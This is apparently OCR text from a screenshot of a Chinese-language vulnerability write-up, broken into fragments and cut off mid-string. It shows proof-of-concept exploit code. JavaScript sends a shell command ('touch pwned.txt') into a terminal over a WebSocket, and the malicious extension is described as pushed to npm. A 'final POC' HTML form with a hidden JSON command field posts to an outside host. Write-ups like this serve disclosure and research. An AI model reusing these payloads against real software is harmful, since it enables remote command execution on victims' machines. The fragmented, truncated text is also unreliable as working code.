
              ws.
onopen
 = 
function
(
evt
) {  

              ws.
send
(
'["stdin","touch pwned.txt\\
              };

console
.
log
(
"file created pwned.txt!
          }

      };

      xhttp.
send
();

  }

export
default
 extension;
并将其推送到 npm
https://www.npmjs.com/package/@mohansr
最终POC
<
html
>
<
form
action
=
"https://randomid-dot-australia-south
<
input
type
=
"hidden"
name
=
"{\"
cmd
\"
:
\"
inst
<
input
type
=
"submit"
value
=
"Submit reques
</
form
>